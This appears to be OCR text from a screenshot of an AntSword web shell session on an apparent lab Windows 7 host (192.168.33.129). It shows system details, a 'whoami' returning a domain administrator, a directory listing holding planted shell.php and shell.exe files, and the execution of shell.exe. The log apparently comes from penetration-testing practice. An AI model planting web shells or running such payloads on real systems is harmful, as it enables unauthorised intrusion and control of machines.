 中国蚁剑
AntSword 编辑 窗口 调试
>_ 192.168.33.129 192.168.33.129
(*) 基础信息
当前路径: C:/phpStudy/WWW
磁盘列表: C:D:
系统信息: Windows NT STU1 6.1 build 7601 (Windows 7 Business Edition Service Pack 1) i586
当前用户: Administrator
(*) 输入 ashelp 查看本地命令
C:\phpStudy\WWW> whoami
god\administrator
C:\phpStudy\WWW> dir
驱动器 C 中的卷没有标签。
卷的序列号是 B83A-92FD
C:\phpStudy\WWW 的目录
2025/04/25  09:41    <DIR>          .
2025/04/25  09:41    <DIR>          ..
2019/10/13  17:05         3,142,807 beifen.rar
2014/02/27  23:02            21,201 l.php
2013/05/09  20:56                23 phpinfo.php
2019/10/13  16:39    <DIR>          phpMyAdmin
2025/04/25  09:41            19,456 shell.exe
2025/04/25  09:31               356 shell.php
2019/10/13  17:01    <DIR>          yxcms
5 个文件      3,183,843 字节
4 个目录  6,850,306,048 可用字节
C:\phpStudy\WWW> shell.exe